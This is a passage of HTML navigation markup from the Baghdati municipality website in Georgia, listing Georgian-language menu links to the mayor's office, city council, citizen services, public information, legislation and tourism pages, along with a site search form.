	<li id="menu-item-4592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4592 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/meriis-shesakheb/">მერიის შესახებ</a></li>
	<li id="menu-item-4591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4591 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/meri/">მერი</a></li>
	<li id="menu-item-4595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4595 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/meris-moadgileebi/">მერის მოადგილეები</a></li>
	<li id="menu-item-4596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4596 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/meria/meriis-samsakhurebi/">მერიის სამსახურები</a></li>
	<li id="menu-item-5084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5084 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/meriis-samsakhurebis-samushao-aghtserilobebi-2/">მერიის სამსახურების სამუშაო აღწერილობები</a></li>
	<li id="menu-item-4597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4597 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/meris-tsarmomadgenlebi-administratsiul-ertheulebshi/">მერის წარმომადგენლები</a></li>
	<li id="menu-item-4603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4603 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/munitsipalitetisthvis-daqvemdebarebuli-iuridiuli-pirebi/">მუნიციპალიტეტისთვის დაქვემდებარებული იურიდიული პირები</a></li>
	<li id="menu-item-4612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4612 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/meriis-sashtato-nuskha/">მერიის საშტატო ნუსხა</a></li>
	<li id="menu-item-4611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4611 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/struqturuli-khe/">სტრუქტურული ხე</a></li>
	<li id="menu-item-4614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4614 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/meriis-struqtura/">მერიის სტრუქტურა</a></li>
	<li id="menu-item-4905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4905 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/baghdatis-meris-angarishi/">მერის ანგარიში</a></li>
	<li id="menu-item-4618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4618 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sajaro-inphormatsiaze-pasukhismgebeli-piri/">საჯარო ინფორმაციაზე პასუხისმგებელი პირი</a></li>
</ul>
</li>
<li id="menu-item-4539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4539 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="#"><i  class='jeg_font_menu fa fa-bullhorn'></i>საკრებულო</a>
<ul class="sub-menu">
	<li id="menu-item-4619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4619 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-shesakheb/">საკრებულოს შესახებ</a></li>
	<li id="menu-item-4620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4620 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-thavmjdomare/">საკრებულოს თავმჯდომარე</a></li>
	<li id="menu-item-5050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5050 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-thavmjdomaris-moadgileebi/">საკრებულოს თავმჯდომარის მოადგილეები</a></li>
	<li id="menu-item-6184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6184 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/wp-content/uploads/2025/11/sakrebulos-tsevrebi-2025.pdf">საკრებულოს წევრები</a></li>
	<li id="menu-item-5016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5016 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-sashtato-nuskha/">საკრებულოს საშტატო ნუსხა</a></li>
	<li id="menu-item-4634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4634 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-aparati/">საკრებულოს აპარატი</a></li>
	<li id="menu-item-5624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5624 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-samushao-gegmebi/">საკრებულოს სამუშაო გეგმები</a></li>
	<li id="menu-item-5738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5738 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/angarishebi-gatseuli-mushaobis-shesakheb-2/">ანგარიშები გაწეული მუშაობის შესახებ</a></li>
	<li id="menu-item-4636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4636 bgnav" data-item-row="default" ><a href="#">საკრებულოს ინფორმაცია</a>
	<ul class="sub-menu">
		<li id="menu-item-6196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6196 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/wp-content/uploads/2025/11/sakrebulos-biuros-tsevrebis-sia.pdf">საკრებულოს ბიურო</a></li>
		<li id="menu-item-4638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4638 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-komisiebi/">საკრებულოს კომისიები</a></li>
		<li id="menu-item-4639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4639 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-phraqtsiebi/">საკრებულოს ფრაქციები</a></li>
		<li id="menu-item-4644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4644 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebuloshi-sheqmnili-droebithi-samushao-jguphebi/">საკრებულოში შექმნილი დროებითი სამუშაო ჯგუფები</a></li>
		<li id="menu-item-4645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4645 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/moqalaqetha-mighebis-sakrebulos-da-sakrebulos-komisiis-skhdomebis-ganrigi/">მოქალაქეთა მიღების, საკრებულოს და საკრებულოს კომისიის სხდომების განრიგი</a></li>
		<li id="menu-item-4648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4648 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-komunikatsiis-strategia/">საკრებულოს კომუნიკაციის სტრატეგია</a></li>
	</ul>
</li>
	<li id="menu-item-4651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4651 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/skhdomis-dghis-tsesrigi/">სხდომის დღის წესრიგი</a></li>
	<li id="menu-item-5745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5745 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-biuros-skhdomatha-oqmebi/">საკრებულოს ბიუროს სხდომათა ოქმები</a></li>
	<li id="menu-item-4652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4652 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-skhdomis-oqmebi/">საკრებულოს სხდომათა ოქმები</a></li>
	<li id="menu-item-5643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5643 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/2023-5/">საკრებულოს კომისიის სხდომის ოქმები</a></li>
	<li id="menu-item-4655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4655 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/baghdathis-meris-angarishi/">ბაღდათის მერის ანგარიში</a></li>
	<li id="menu-item-5422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5422 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-thavmjdomaris-angarishi/">საკრებულოს თავმჯდომარის ანგარიში</a></li>
	<li id="menu-item-4658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4658 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-sajaro-inphormatsiaze-pasukhismgebeli-piri/">საჯარო ინფორმაციაზე პასუხისმგებელი პირი</a></li>
</ul>
</li>
<li id="menu-item-4540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4540 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="#"><i  class='jeg_font_menu fa fa-user-circle-o'></i>მოქალაქეს</a>
<ul class="sub-menu">
	<li id="menu-item-4667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4667 bgnav" data-item-row="default" ><a href="#">ჩაერთე თვითმმართველობაში</a>
	<ul class="sub-menu">
		<li id="menu-item-4666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/moqalaqetha-mighebis-dgheebi/">მოქალაქეთა მიღების დღეები</a></li>
		<li id="menu-item-4668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4668 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/vakansiebi/">ვაკანსიები</a></li>
		<li id="menu-item-4671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4671 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/mrcheveltha-sabtcho/">მრჩეველთა საბჭო</a></li>
		<li id="menu-item-4683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4683 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/akhalgazrduli-sabtchos-tsevrobis-ganatskhadi/">ახალგაზრდული საბჭოს წევრობის განაცხადი</a></li>
		<li id="menu-item-4684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4684 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/tsinadadebebis-migheba-prioritetebis-dokumentis-momzadebisthvis/">წინადადებების მიღება პრიორიტეტების დოკუმენტის მომზადებისთვის</a></li>
		<li id="menu-item-4685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4685 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/munitsipalitetis-sakhelmdzghvanelo/">მუნიციპალიტეტის სახელმძღვანელო</a></li>
		<li id="menu-item-4978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4978 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/moqalaqetha-monatsileobis-phormebi/">მოქალაქეთა მონაწილეობის ფორმები</a></li>
		<li id="menu-item-4682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4682 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/ghonisdziebebi-sazogadoebrivi-tsnobierebisthvis/">ღონისძიებები საზოგადოების ცნობიერების ამაღლებისთვის</a></li>
	</ul>
</li>
	<li id="menu-item-5102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5102 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/stazhireba-konkursi/">სტაჟირება/კონკურსი</a></li>
	<li id="menu-item-4930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4930 bgnav" data-item-row="default" ><a target="_blank" href="https://baghdati.smsplatform.ge">SMS პლატფორმა</a></li>
	<li id="menu-item-4662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4662 bgnav" data-item-row="default" ><a href="#">პროგრამები</a>
	<ul class="sub-menu">
		<li id="menu-item-4697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4697 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/janmrthelobis-datsvis-programebi/">ჯანმრთელობის დაცვის პროგრამები</a></li>
		<li id="menu-item-4698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4698 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sotsialuri-datsvis-programebi/">სოციალური დაცვის პროგრამები</a></li>
		<li id="menu-item-4699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4699 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/bavshvtha-uphlebebis-datsva-da-mkhardatchera/">ბავშვთა და ქალთა უფლებების დაცვა და მხარდაჭერა</a></li>
		<li id="menu-item-4700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4700 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/akhalgazrduli-initsiativebis-mkhardatcheris-programa/">ახალგაზრდული ინიციატივების მხარდაჭერის პროგრამა</a></li>
	</ul>
</li>
	<li id="menu-item-4663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4663 bgnav" data-item-row="default" ><a href="#">განათლება</a>
	<ul class="sub-menu">
		<li id="menu-item-4706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4706 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/skolamdeli-saaghmrzdelo-datsesebulebebi/">სკოლამდელი სააღმრზდელო დაწესებულებები</a></li>
		<li id="menu-item-4707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4707 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/skolebi/">სკოლები</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4541 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="#"><i  class='jeg_font_menu fa fa-file-text-o'></i>საჯარო ინფო</a>
<ul class="sub-menu">
	<li id="menu-item-4708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4708 bgnav" data-item-row="default" ><a href="#">მერიის საჯარო ინფორმაცია</a>
	<ul class="sub-menu">
		<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/moithkhove-sajaro-inphormatsia-meriidan/">მოითხოვე საჯარო ინფორმაცია მერიიდან</a></li>
		<li id="menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4741 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sajaro-inphormatsiis-khelmisatsvdomoba/">საჯარო ინფორმაციის ხელმისაწვდომობა</a></li>
		<li id="menu-item-4742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4742 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/meriis-sajaro-inphormatsiis-reestri/">მერიის საჯარო ინფორმაციის რეესტრი</a></li>
		<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakadro-uzrunvelqhopha/">საკადრო უზრუნველყოფა</a></li>
		<li id="menu-item-4744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4744 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/memorandumi/">მემორანდუმი</a></li>
		<li id="menu-item-4745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4745 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/administratsiuli-kharjebi/">ადმინისტრაციული ხარჯები</a></li>
		<li id="menu-item-4746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4746 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/biujeti/">ბიუჯეტი</a></li>
		<li id="menu-item-4747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4747 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/qoneba/">ქონება</a></li>
		<li id="menu-item-4748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4748 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/konkursebi-samgzavro-gadaqhvanis-nebarthvis/">კონკურსები სამგზავრო გადაყვანის ნებართვის</a></li>
		<li id="menu-item-4731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4731 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/shesqhidvebis-reestri/">შესყიდვების რეესტრი</a></li>
		<li id="menu-item-4735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4735 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/auqtsioni/">ტენდერი</a></li>
		<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4734 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/auqtsioni-2/">აუქციონი</a></li>
		<li id="menu-item-5489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5489 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/saertho-krebis-skhdomis-oqmebi/">სოფლის მხარდაჭერის პროგრამის სხდომის ოქმები</a></li>
	</ul>
</li>
	<li id="menu-item-4709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4709 bgnav" data-item-row="default" ><a href="#">საკრებულოს საჯარო ინფორმაცია</a>
	<ul class="sub-menu">
		<li id="menu-item-4771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4771 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/moithkhove-sajaro-inphormatsia-sakrebulodan/">მოითხოვე საჯარო ინფორმაცია საკრებულოდან</a></li>
		<li id="menu-item-4773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4773 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/moqalaqetha-monatsileobis-phormebi/">მოქალაქეთა მონაწილეობის ფორმები</a></li>
		<li id="menu-item-4774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4774 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-sajaro-inphormatsiis-reestri/">საკრებულოს საჯარო ინფორმაციის რეესტრი</a></li>
		<li id="menu-item-4775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4775 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/petitsiis-reestri/">პეტიციის რეესტრი</a></li>
		<li id="menu-item-4776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4776 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/gasachivrebis-tsesi-da-phorma/">გასაჩივრების წესი და ფორმა</a></li>
		<li id="menu-item-4777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4777 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-biujeti/">ბიუჯეტი</a></li>
		<li id="menu-item-4778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4778 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-sakadro-uzrunvelqhopha/">საკრებულოს საკადრო უზრუნველყოფა</a></li>
		<li id="menu-item-4779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4779 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-memorandumi/">მემორანდუმი</a></li>
		<li id="menu-item-4780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4780 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-administratsiuli-kharjebi/">საკრებულოს ადმინისტრაციული ხარჯები</a></li>
		<li id="menu-item-4781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4781 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/genderuli-thanastsorobis-sabtcho/">გენდერული თანასწორობის საბჭო</a></li>
		<li id="menu-item-4784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4784 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/administratsiuli-sazghvrebis-shetsvlis-shesakheb/">ადმინისტრაციული საზღვრების შეცვლის შესახებ</a></li>
	</ul>
</li>
	<li id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/munitsipalitetis-strategiebi-da-samoqmedo-gegmebi/">მუნიციპალიტეტის სტრატეგიები და სამოქმედო გეგმები</a></li>
</ul>
</li>
<li id="menu-item-4542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4542 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="#"><i  class='jeg_font_menu fa fa-list-ul'></i>კანონმდებლობა</a>
<ul class="sub-menu">
	<li id="menu-item-4804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4804 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/kanonebi/">კანონები</a></li>
	<li id="menu-item-4805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4805 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/archevnebthan-dakavshirebuli-samarthlebrivi-aqtebi/">არჩევნებთან დაკავშირებული სამართლებრივი აქტები</a></li>
	<li id="menu-item-4806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4806 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/individualuri-samarthlebrivi-aqtebi/">ინდივიდუალური სამართლებრივი აქტები</a></li>
	<li id="menu-item-4807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4807 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-mighebuli-samarthlebrivi-aqtebi/">საკრებულოს მიღებული სამართლებრივი აქტები</a></li>
	<li id="menu-item-4808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4808 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sasamarthlo-gadatsqhvetilebebi/">სასამართლო გადაწყვეტილებები</a></li>
	<li id="menu-item-4809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4809 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sajaro-gankhilvis-oqmebi/">საჯარო განხილვის ოქმები</a></li>
	<li id="menu-item-4810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4810 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/administratsiuli-sachivris-phorma-da-gasachivrebis-tsesi/">ადმინისტრაციული საჩივრის ფორმა და გასაჩივრების წესი</a></li>
	<li id="menu-item-4811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4811 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/munitsipalitetis-saqmianobis-maregulirebeli-samarthlebrivi-aqtebi/">მუნიციპალიტეტის საქმიანობის მარეგულირებელი სამართლებრივი აქტები</a></li>
	<li id="menu-item-4812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4812 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/inphormatsia-meristhvis-undoblobis-gamotskhadebis-initsiativis-shesakheb/">ინფორმაცია მერისთვის უნდობლობის გამოცხადების ინიციატივის შესახებ</a></li>
</ul>
</li>
<li id="menu-item-4543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4543 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="#"><i  class='jeg_font_menu fa fa-check-circle-o'></i>სერვისები</a>
<ul class="sub-menu">
	<li id="menu-item-4835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4835 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/nebarthvebi/">ნებართვები</a></li>
	<li id="menu-item-4836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4836 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/onlain-nebarthvebi/">ონლაინ ნებართვები</a></li>
	<li id="menu-item-4837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4837 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/munitsipaluri-servisebi/">მუნიციპალური სერვისები</a></li>
	<li id="menu-item-4838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4838 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/komisiebi/">კომისიები</a></li>
	<li id="menu-item-4839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4839 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sasargeblo-inphormatsia/">სასარგებლო ინფორმაცია</a></li>
	<li id="menu-item-4909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4909 bgnav" data-item-row="default" ><a href="#">სხვა სერვისები</a>
	<ul class="sub-menu">
		<li id="menu-item-4841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4841 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sameditsino-datsesebulebebi-da-aphthiaqebi/">სამედიცინო დაწესებულებები და აფთიაქები</a></li>
		<li id="menu-item-4842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4842 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/bankebi-da-mikrosaphinanso-organizatsiebi/">ბანკები და მიკროსაფინანსო ორგანიზაციები</a></li>
		<li id="menu-item-4912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4912 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/satchiro-inphormatsia/">საჭირო ინფორმაცია</a></li>
		<li id="menu-item-4844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4844 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/onlain-gadakhdebi/">ონლაინ გადახდები</a></li>
	</ul>
</li>
	<li id="menu-item-4845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4845 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/mosakreblebi-da-saphasurebi/">მოსაკრებლები და საფასურები</a></li>
	<li id="menu-item-4846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4846 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/daaphiqsire-momkhdari-initsiativa/">დააფიქსირე მომხდარი/ინიციატივა</a></li>
</ul>
</li>
<li id="menu-item-4659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4659 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://www.baghdati.gov.ge/contact-us/"><i  class='jeg_font_menu fa fa-envelope-o'></i>კონტაქტი</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.baghdati.gov.ge/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="ძიება..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        შედეგები არ არის    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> ყველა შედეგის ნახვა    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="none"><li id="menu-item-4537" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-4537 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="#"><i  class='jeg_font_menu fa fa-home'></i>ბაღდათი</a>
<ul class="sub-menu">
	<li id="menu-item-4546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4546 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/istoria/">ბაღდათის შესახებ</a></li>
	<li id="menu-item-4551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4551 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/munitsipalitetis-simbolika/">მუნიციპალიტეტის სიმბოლიკა</a></li>
	<li id="menu-item-4557" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-4557 bgnav" data-item-row="default" ><a href="#">ეკონომიკური პროფილი</a>
	<ul class="sub-menu">
		<li id="menu-item-4558" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-4558 bgnav" data-item-row="default" ><a href="#">ბაღდათის ეკონომიკა</a>
		<ul class="sub-menu">
			<li id="menu-item-4563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4563 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/logistika/">ლოგისტიკა</a></li>
			<li id="menu-item-4569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4569 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/tsarmoeba/">წარმოება</a></li>
			<li id="menu-item-4570" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-4570 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/turizmi/">ტურიზმი</a>
			<ul class="sub-menu">
